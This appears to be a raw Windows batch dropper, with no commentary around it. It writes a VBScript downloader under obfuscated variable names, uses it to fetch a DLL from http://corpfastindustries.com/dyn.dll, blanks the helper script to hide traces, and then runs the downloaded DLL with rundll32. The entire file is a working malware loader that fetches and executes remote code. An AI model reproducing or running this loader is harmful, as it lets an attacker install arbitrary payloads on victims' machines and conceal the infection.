 set HyperX=C:\DiskDrive\1\Volume\BackFiles\pinumber.vbs
echo Dim mySettings1, mySettings2, mySettings3, mySettings4, mySettings5, concept, Gear >> %HyperX%
echo On Error Resume Next >> %HyperX%
echo. >> %HyperX%
echo Set mySettings1 = Wscript.Arguments >> %HyperX%
echo Set mySettings2 = CreateObject("WinHttp.WinHttpRequest.5.1") >> %HyperX%
echo mySettings5 = mySettings1(0) >> %HyperX%
echo concept = mySettings1(1) >> %HyperX%
echo. >> %HyperX%
echo mySettings2.Open "GET", mySettings5, False >> %HyperX%
echo mySettings2.Send >> %HyperX%
echo Gear = mySettings2.Status >> %HyperX%
echo. >> %HyperX%
echo If Gear ^<^> 200 Then >> %HyperX%
echo    WScript.Quit 1 >> %HyperX%
echo End If >> %HyperX%
echo. >> %HyperX%
echo Set mySettings4 = CreateObject("ADODB.Stream") >> %HyperX%
echo mySettings4.Open >> %HyperX%
echo mySettings4.Type = 1 >> %HyperX%
echo mySettings4.Write mySettings2.ResponseBody >> %HyperX%
echo mySettings4.Position = 0 >> %HyperX%
echo. >> %HyperX%
echo Set mySettings3 = CreateObject("Scripting.FileSystemObject") >> %HyperX%
echo If mySettings3.FileExists(concept) Then mySettings3.DeleteFile concept >> %HyperX%
echo mySettings4.SaveToFile concept >> %HyperX%
echo mySettings4.Close >> %HyperX%
cscript //nologo C:\DiskDrive\1\Volume\BackFiles\pinumber.vbs http://corpfastindustries.com/dyn.dll C:\DiskDrive\1\Volume\BackFiles\Hunt.dll
break>C:\DiskDrive\1\Volume\BackFiles\pinumber.vbs
powershell -C Sleep -s 4;rundll32 C:\DiskDrive\1\Volume\BackFiles\Hunt.dll, DllRegisterServer